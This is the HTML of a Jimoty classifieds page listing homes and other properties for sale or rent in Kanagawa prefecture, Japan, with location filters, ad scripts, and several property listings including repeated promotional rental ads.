<form action="https://jmty.jp/kanagawa/est/search" accept-charset="UTF-8" method="get"><div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D7%26prefecture_id%3D14">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/est'>
不動産
</a>
</li>
<li>
<a href='/all/est-buy'>
不動産売買（マンション/一戸建て）
</a>
</li>
<li>
<span>
神奈川県の不動産売買（マンション/一戸建て）
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/est","name":"不動産"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/est-buy","name":"不動産売買（マンション/一戸建て）"}},{"@type":"ListItem","position":4,"name":"神奈川県の不動産売買（マンション/一戸建て）"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/kanagawa/est-buy">神奈川県の不動産売買(購入/売却)の物件・住宅情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全35724件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/est">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
神奈川県の不動産売買（マンション/一戸建て）
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-306-yokohama">横浜市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-307-kawasaki">川崎市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-308-sagamiharashimidori">相模原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-309-yokosuka">横須賀市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-310-hiratsuka">平塚市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-311-kamakura">鎌倉市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-312-fujisawa">藤沢市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-313-odawara">小田原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-314-chigasaki">茅ヶ崎市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-315-zushi">逗子市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-316-miura">三浦市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-317-hadano">秦野市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-318-atsugi">厚木市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-319-yamato">大和市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-320-isehara">伊勢原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-321-ebina">海老名市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-322-zama">座間市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-323-minamiashigara">南足柄市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-324-ayase">綾瀬市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-89360-aiko">愛甲郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-89358-ashigarakami">足柄上郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-89359-ashigarashimo">足柄下郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-89356-koza">高座郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-89355-miura">三浦郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/a-89357-naka">中郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/s-1130111">平塚駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/s-1130106">戸塚駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/s-2900103">西横浜駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/s-2500134">本厚木駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/s-1130704">石川町駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/s-1130401">鶴見駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/s-2500129">小田急相模原駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/s-2500136">伊勢原駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/s-2600312">宮崎台駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-all/s-1130104">川崎駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/kanagawa/est-buy/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての不動産売買（マンション/一戸建て）
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-213">新築（マンション/一戸建て）</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-214">中古（マンション/一戸建て）</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/g-215">その他</a></li>
</ul>
</dd></dl>

</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
神奈川の不動産売買（マンション/一戸建て）でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
神奈川の不動産売買（マンション/一戸建て）の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="est" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
神奈川の不動産売買（マンション/一戸建て）の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "不動産売買",
      "channel": "4980019811",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/article-1maxfb"><img alt="小田急線百合ヶ丘駅徒歩9分　神奈川県川崎市麻生区高石4丁目" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6962282caf7c74a1eb63b2f3/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/est-buy/article-1maxfb">小田急線百合ヶ丘駅徒歩9分　神奈川県川崎市麻生区高石4丁目</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-307-kawasaki">川崎市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-2500122">百合ヶ丘駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
川崎市麻生区高石4丁目の中古一戸建てを売却についてで
す。

価格　3650万円

⚫︎間取り
全居室収納、２階建、ウォークインクローゼット、
全居室６畳以上、屋根裏収納
⚫︎室内設備
和室、複層ガラス、都市ガス
⚫︎キッチ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月26日
</div>
<div class='u-color-gray'>
作成1月26日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1maxfb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1maxfb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fest-buy">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/article-1mi8bb"><img alt="💥家賃１ヶ月無料💥【💐入居費用10万円💐】✨審査No.1✨ 🚃横..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696dfaed376f8b290a4aefb8/thumb_m___________2026-01-19_183532.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/est-buy/article-1mi8bb">💥家賃１ヶ月無料💥【💐入居費用10万円💐】✨審査No.1✨ 🚃横...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5.4万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/est-buy/g-all/a-306-yokohama">横浜市</a>
<a href="/kanagawa/est-buy/g-all/s-9931612">三ツ沢下町駅</a>
<a href="/all/est-buy">不動産売買（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
❤️‍🔥【good house】❤️‍🔥

ジモハウスのサイトに訪問頂き誠にありがとうございます🙇

当社では、どこよりも安く入居できる不動産屋を目指し

活動しております。

✨コンセプト✨

1，お客...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mi8bb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mi8bb" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fest-buy">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/article-1mi7ra"><img alt="💥家賃１ヶ月無料💥【💐入居費用10万円💐】✨審査No.1✨ 🚃Ｊ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696df657a825531e895577cd/thumb_m___________2026-01-19_181550.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/est-buy/article-1mi7ra">💥家賃１ヶ月無料💥【💐入居費用10万円💐】✨審査No.1✨ 🚃Ｊ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>69.5万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/est-buy/g-all/a-306-yokohama">横浜市</a>
<a href="/kanagawa/est-buy/g-all/s-1130706">根岸駅</a>
<a href="/all/est-buy">不動産売買（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/est-kw-%E7%89%A9%E4%BB%B6">物件</a>
</div>
</div>
<div class='p-item-detail'>
❤️‍🔥【good house】❤️‍🔥

ジモハウスのサイトに訪問頂き誠にありがとうございます🙇

当社では、どこよりも安く入居できる不動産屋を目指し

活動しております。

✨コンセプト✨

1，お客...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mi7ra" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mi7ra" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fest-buy">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/article-1mi7m7"><img alt="💥家賃１ヶ月無料💥【💐入居費用10万円💐】✨審査No.1✨ 🚃Ｊ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696df5350be58863012399ce/thumb_m___________2026-01-19_181104.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/est-buy/article-1mi7m7">💥家賃１ヶ月無料💥【💐入居費用10万円💐】✨審査No.1✨ 🚃Ｊ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5.35万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/est-buy/g-all/a-306-yokohama">横浜市</a>
<a href="/kanagawa/est-buy/g-all/s-1130706">根岸駅</a>
<a href="/all/est-buy">不動産売買（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
❤️‍🔥【good house】❤️‍🔥

ジモハウスのサイトに訪問頂き誠にありがとうございます🙇

当社では、どこよりも安く入居できる不動産屋を目指し

活動しております。

✨コンセプト✨

1，お客...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mi7m7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mi7m7" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fest-buy">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_1345400001612?ex=1"><img alt="白幡台住宅3階　リノベーション物件" class="p-item-image" src="https://image2.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F134540%2Fsale%2F1612%2F2%2F1%2Fop4a.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_1345400001612?ex=1">白幡台住宅3階　リノベーション物件</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,250万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-307-kawasaki">川崎市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-2600313">宮前平駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
新規リノベーション物件です！室内はもちろん、窓サッシまで綺麗になっております。是非、お問合せ下さい。

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/article-1mi7gf"><img alt="💥家賃１ヶ月無料💥【💐入居費用10万円💐】✨審査No.1✨ 🚃東..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696df3cea5b1beedea8c2761/thumb_m___________2026-01-19_180502.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/est-buy/article-1mi7gf">💥家賃１ヶ月無料💥【💐入居費用10万円💐】✨審査No.1✨ 🚃東...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/est-buy/g-all/a-306-yokohama">横浜市</a>
<a href="/kanagawa/est-buy/g-all/s-1130603">菊名駅</a>
<a href="/all/est-buy">不動産売買（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/est-kw-%E7%89%A9%E4%BB%B6">物件</a>
</div>
</div>
<div class='p-item-detail'>
❤️‍🔥【good house】❤️‍🔥

ジモハウスのサイトに訪問頂き誠にありがとうございます🙇

当社では、どこよりも安く入居できる不動産屋を目指し

活動しております。

✨コンセプト✨

1，お客...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mi7gf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mi7gf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fest-buy">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/article-1mi79q"><img alt="💥家賃１ヶ月無料💥【💐入居費用10万円💐】✨審査No.1✨ 🚃Ｊ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696df22b63ef39223ecb339c/thumb_m___________2026-01-19_175801.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/est-buy/article-1mi79q">💥家賃１ヶ月無料💥【💐入居費用10万円💐】✨審査No.1✨ 🚃Ｊ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/est-buy/g-all/a-306-yokohama">横浜市</a>
<a href="/kanagawa/est-buy/g-all/s-1130706">根岸駅</a>
<a href="/all/est-buy">不動産売買（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
❤️‍🔥【good house】❤️‍🔥

ジモハウスのサイトに訪問頂き誠にありがとうございます🙇

当社では、どこよりも安く入居できる不動産屋を目指し

活動しております。

✨コンセプト✨

1，お客...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mi79q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mi79q" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fkanagawa%2Fest-buy">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/article-18icy2"><img alt="☆関内馬車道➀家賃30万円のみ！売上は全て100%貴女のもの！マ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696c5a01cb9a2b50556e2f46/thumb_m_1768708609153.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/est-buy/article-18icy2">☆関内馬車道➀家賃30万円のみ！売上は全て100%貴女のもの！マ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>15万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-215/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-215/s-1130703">関内駅</a>
<a href="/all/est-buy/g-215">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/est-kw-%E9%A2%A8%E5%96%B6%E6%B3%95">風営法</a>
</div>
</div>
<div class='p-item-detail'>
関内馬車道スナック

➀家賃30万円のみ！売上は全て100%貴女のもの！ママ募集！

②間借り家賃15万円で売上は全て貴女のもの！
売上げは100％全て貴女の物！

🌟敷金、礼金、賃貸借契約、保証金等一切不要です。カラオケ設...
</div>
</div>
